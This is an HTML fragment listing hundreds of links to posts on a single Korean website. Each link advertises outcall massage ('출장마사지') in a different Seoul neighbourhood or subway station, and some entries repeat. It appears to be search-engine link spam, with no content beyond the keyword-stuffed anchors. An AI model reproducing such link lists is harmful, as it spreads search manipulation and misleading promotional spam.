          <a href="https://xn--z69au6wh5golr.com/?p=4095" target="_blank"
            >서울 중계본동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4097" target="_blank"
            >서울 중계동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4099" target="_blank"
            >서울 상계동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4101" target="_blank"
            >서울 녹번동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4103" target="_blank"
            >서울 불광동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4105" target="_blank"
            >서울 갈현동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4107" target="_blank"
            >서울 구산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4109" target="_blank"
            >서울 대조동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4111" target="_blank"
            >서울 응암동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4113" target="_blank"
            >서울 역촌동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4115" target="_blank"
            >서울 신사동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4117" target="_blank"
            >서울 증산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4119" target="_blank"
            >서울 수색동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4121" target="_blank"
            >서울 진관동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4123" target="_blank"
            >서울 천연동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4125" target="_blank"
            >서울 북아현동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4127" target="_blank"
            >서울 충현동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4129" target="_blank"
            >서울 신촌동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4131" target="_blank"
            >서울 연희동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4133" target="_blank"
            >서울 홍제동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4135" target="_blank"
            >서울 홍은동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4137" target="_blank"
            >서울 남가좌동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4139" target="_blank"
            >서울 북가좌동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4141" target="_blank"
            >서울 아현동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4143" target="_blank"
            >서울 공덕동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4145" target="_blank"
            >서울 도화동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4147" target="_blank"
            >서울 용강동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4149" target="_blank"
            >서울 대흥동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4151" target="_blank"
            >서울 염리동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4153" target="_blank"
            >서울 신수동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4155" target="_blank"
            >서울 서강동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4157" target="_blank"
            >서울 서교동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4159" target="_blank"
            >서울 합정동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4161" target="_blank"
            >서울 망원동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4163" target="_blank"
            >서울 연남동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4165" target="_blank"
            >서울 성산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4167" target="_blank"
            >서울 상암동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4169" target="_blank"
            >서울 목동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4171" target="_blank"
            >서울 신월동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4173" target="_blank"
            >서울 신정동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4175" target="_blank"
            >서울 염창동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4177" target="_blank"
            >서울 등촌동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4179" target="_blank"
            >서울 화곡동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4181" target="_blank"
            >서울 화곡본동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4183" target="_blank"
            >서울 가양동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4185" target="_blank"
            >서울 발산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4187" target="_blank"
            >서울 우장산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4189" target="_blank"
            >서울 공항동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4191" target="_blank"
            >서울 방화동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4193" target="_blank"
            >서울 신도림동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4195" target="_blank"
            >서울 구로동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4197" target="_blank"
            >서울 가리봉동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4199" target="_blank"
            >서울 고척동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4201" target="_blank"
            >서울 개봉동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4203" target="_blank"
            >서울 오류동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4205" target="_blank"
            >서울 수궁동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4207" target="_blank"
            >서울 항동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4209" target="_blank"
            >서울 가산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4211" target="_blank"
            >서울 독산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4213" target="_blank"
            >서울 시흥동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4215" target="_blank"
            >서울 영등포본동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4217" target="_blank"
            >서울 영등포동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4219" target="_blank"
            >서울 여의동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4221" target="_blank"
            >서울 당산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4223" target="_blank"
            >서울 도림동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4225" target="_blank"
            >서울 문래동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4227" target="_blank"
            >서울 양평동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4229" target="_blank"
            >서울 신길동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4231" target="_blank"
            >서울 대림동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4233" target="_blank"
            >서울 노량진동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4235" target="_blank"
            >서울 상도동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4237" target="_blank"
            >서울 흑석동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4239" target="_blank"
            >서울 사당동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4241" target="_blank"
            >서울 대방동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4243" target="_blank"
            >서울 신대방동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4245" target="_blank"
            >서울 보라매동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4247" target="_blank"
            >서울 청림동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4249" target="_blank"
            >서울 성현동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4251" target="_blank"
            >서울 행운동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4253" target="_blank"
            >서울 낙성대동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4255" target="_blank"
            >서울 청룡동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4257" target="_blank"
            >서울 은천동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4259" target="_blank"
            >서울 중앙동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4261" target="_blank"
            >서울 인헌동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4263" target="_blank"
            >서울 남현동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4265" target="_blank"
            >서울 서원동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4267" target="_blank"
            >서울 신원동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4269" target="_blank"
            >서울 서림동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4271" target="_blank"
            >서울 신림동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4273" target="_blank"
            >서울 난향동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4275" target="_blank"
            >서울 조원동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4277" target="_blank"
            >서울 대학동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4279" target="_blank"
            >서울 삼성동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4281" target="_blank"
            >서울 미성동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4283" target="_blank"
            >서울 난곡동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4285" target="_blank"
            >서울 서초동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4287" target="_blank"
            >서울 잠원동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4289" target="_blank"
            >서울 반포본동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4291" target="_blank"
            >서울 반포동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4293" target="_blank"
            >서울 방배본동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4295" target="_blank"
            >서울 방배동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4297" target="_blank"
            >서울 양재동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4299" target="_blank"
            >서울 내곡동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4301" target="_blank"
            >서울 논현동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4303" target="_blank"
            >서울 압구정동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4305" target="_blank"
            >서울 청담동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4307" target="_blank"
            >서울 대치동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4309" target="_blank"
            >서울 역삼동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4311" target="_blank"
            >서울 도곡동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4313" target="_blank"
            >서울 개포동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4315" target="_blank"
            >서울 세곡동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4317" target="_blank"
            >서울 일원본동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4319" target="_blank"
            >서울 일원동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4321" target="_blank"
            >서울 수서동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4323" target="_blank"
            >서울 풍납동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4325" target="_blank"
            >서울 거여동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4327" target="_blank"
            >서울 마천동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4329" target="_blank"
            >서울 방이동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4331" target="_blank"
            >서울 오륜동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4333" target="_blank"
            >서울 오금동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4335" target="_blank"
            >서울 송파동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4337" target="_blank"
            >서울 석촌동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4339" target="_blank"
            >서울 삼전동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4341" target="_blank"
            >서울 가락본동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4343" target="_blank"
            >서울 가락동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4345" target="_blank"
            >서울 문정동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4347" target="_blank"
            >서울 장지동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4349" target="_blank"
            >서울 위례동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4351" target="_blank"
            >서울 잠실본동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4353" target="_blank"
            >서울 잠실동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4355" target="_blank"
            >서울 강일동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4357" target="_blank"
            >서울 상일동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4359" target="_blank"
            >서울 명일동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4361" target="_blank"
            >서울 고덕동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4363" target="_blank"
            >서울 암사동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4365" target="_blank"
            >서울 천호동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4367" target="_blank"
            >서울 성내동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4369" target="_blank"
            >서울 길동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4372" target="_blank"
            >서울 둔촌동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4644" target="_blank"
            >서울 신촌동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4646" target="_blank"
            >서울 시흥동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4694" target="_blank"
            >서울 능동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4748" target="_blank"
            >서울 명동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4844" target="_blank"
            >서울 신길동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4886" target="_blank"
            >서울 발산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4894" target="_blank"
            >서울 항동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4912" target="_blank"
            >서울 갈현동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4924" target="_blank"
            >서울 창동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4954" target="_blank"
            >서울 다산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4976" target="_blank"
            >서울 군자동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5397" target="_blank"
            >서울 온수역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5399" target="_blank"
            >서울 개포동역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5401" target="_blank"
            >서울 남영역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5403" target="_blank"
            >서울 공덕역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5405" target="_blank"
            >서울 공항철도역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5407" target="_blank"
            >서울 회기역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5409" target="_blank"
            >서울 청량리역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5411" target="_blank"
            >서울 방이역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5413" target="_blank"
            >서울 화곡역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5415" target="_blank"
            >서울 개화산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5417" target="_blank"
            >서울 새절역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5419" target="_blank"
            >서울 노원역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5421" target="_blank"
            >서울 상일동역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5423" target="_blank"
            >서울 군자역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5425" target="_blank"
            >서울 왕십리역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5427" target="_blank"
            >서울 이수역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5429" target="_blank"
            >서울 대림역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5431" target="_blank"
            >서울 동대문역사문화공원역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5433" target="_blank"
            >서울 독산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5435" target="_blank"
            >서울 신도림역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5437" target="_blank"
            >서울 망우역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5440" target="_blank"
            >서울 남태령역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5442" target="_blank"
            >서울 사평역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5444" target="_blank"
            >서울 선릉역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5446" target="_blank"
            >서울 종로5가역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5448" target="_blank"
            >서울 염창역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5450" target="_blank"
            >서울 옥수역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5452" target="_blank"
            >서울 홍제역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5454" target="_blank"
            >서울 등촌역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5456" target="_blank"
            >서울 한양대역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5458" target="_blank"
            >서울 경찰병원역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5461" target="_blank"
            >서울 영등포구청역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5463" target="_blank"
            >서울 신촌역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5465" target="_blank"
            >서울 건대입구역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5467" target="_blank"
            >서울 애오개역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5469" target="_blank"
            >서울 합정역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5471" target="_blank"
            >서울 학여울역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5473" target="_blank"
            >서울 약수역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5475" target="_blank"
            >서울 마장역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5477" target="_blank"
            >서울 신풍역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5479" target="_blank"
            >서울 증산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5501" target="_blank"
            >서울 신길역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5505" target="_blank"
            >서울 우장산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5507" target="_blank"
            >서울 송정역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5511" target="_blank"
            >서울 천호역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5515" target="_blank"
            >서울 상봉역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5517" target="_blank"
            >서울 도곡역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5521" target="_blank"
            >서울 도봉역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5523" target="_blank"
            >서울 충정로역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5527" target="_blank"
            >서울 매봉역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5529" target="_blank"
            >서울 가락시장역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5533" target="_blank"
            >서울 사당역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5537" target="_blank"
            >서울 수서역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5539" target="_blank"
            >서울 시청역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5543" target="_blank"
            >서울 종각역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5547" target="_blank"
            >서울 구반포역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5549" target="_blank"
            >서울 신림역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5553" target="_blank"
            >서울 뚝섬역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5555" target="_blank"
            >서울 오금역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5559" target="_blank"
            >서울 구로디지털단지역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5563" target="_blank"
            >서울 공항시장역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5565" target="_blank"
            >서울 을지로입구역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5569" target="_blank"
            >서울 고속터미널역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5573" target="_blank"
            >서울 방배역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5575" target="_blank"
            >서울 불광역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5579" target="_blank"
            >서울 무악재역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5581" target="_blank"
            >서울 종로3가역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5583" target="_blank"
            >서울 종합운동장역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5585" target="_blank"
            >서울 구파발역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5587" target="_blank"
            >서울 오목교역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5589" target="_blank"
            >서울 신정역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5591" target="_blank"
            >서울 신용산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5593" target="_blank"
            >서울 청계산입구역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5595" target="_blank"
            >서울 녹사평역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5597" target="_blank"
            >서울 까치산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5599" target="_blank"
            >서울 논현역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5601" target="_blank"
            >서울 월드컵경기장역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5603" target="_blank"
            >서울 굽은다리역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5605" target="_blank"
            >서울 신대방삼거리역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5607" target="_blank"
            >서울 신당역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5609" target="_blank"
            >서울 이태원역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5611" target="_blank"
            >서울 거여역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5613" target="_blank"
            >서울 수락산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5615" target="_blank"
            >서울 중계역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5617" target="_blank"
            >서울 마들역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5619" target="_blank"
            >서울 고려대역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5621" target="_blank"
            >서울 마천역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5623" target="_blank"
            >서울 올림픽공원역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5625" target="_blank"
            >서울 여의도역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5627" target="_blank"
            >서울 상도역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5629" target="_blank"
            >서울 청담역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5631" target="_blank"
            >서울 하계역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5633" target="_blank"
            >서울 청구역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5635" target="_blank"
            >서울 보라매역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5637" target="_blank"
            >서울 강남구청역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5639" target="_blank"
            >서울 양원역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5642" target="_blank"
            >서울 디지털미디어시티역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5644" target="_blank"
            >서울 한티역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5646" target="_blank"
            >서울 서강대역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5648" target="_blank"
            >서울 김포공항역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5650" target="_blank"
            >서울 제기동역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5653" target="_blank"
            >서울 마곡역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5655" target="_blank"
            >서울 서울숲역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5657" target="_blank"
            >서울 신대방역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5660" target="_blank"
            >서울 삼성역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5662" target="_blank"
            >서울 선유도역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5664" target="_blank"
            >서울 중랑역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5666" target="_blank"
            >서울 화랑대역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5668" target="_blank"
            >서울 면목역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5670" target="_blank"
            >서울 오류동역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5672" target="_blank"
            >서울 신답역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5674" target="_blank"
            >서울 용답역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5676" target="_blank"
            >서울 서울대입구역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5678" target="_blank"
            >서울 서울대입구출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5680" target="_blank"
            >서울 마곡나루역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5682" target="_blank"
            >서울 낙성대역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5684" target="_blank"
            >서울 뚝섬유원지역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5686" target="_blank"
            >서울 개화역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5688" target="_blank"
            >서울 홍대입구역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5690" target="_blank"
            >서울 봉천역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5692" target="_blank"
            >서울 강남역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5694" target="_blank"
            >서울 숙대입구역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5696" target="_blank"
            >서울 동대문역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5698" target="_blank"
            >서울 독립문역출장마사지</a
          >
